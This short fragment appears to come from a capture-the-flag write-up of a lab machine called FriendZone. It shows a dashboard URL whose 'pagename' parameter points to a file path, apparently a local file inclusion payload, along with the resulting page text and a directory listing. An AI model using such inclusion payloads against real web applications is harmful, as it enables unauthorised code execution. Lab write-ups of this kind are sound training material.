 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/test&c...
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param
dashboard.php images index.html login.php timestamp.php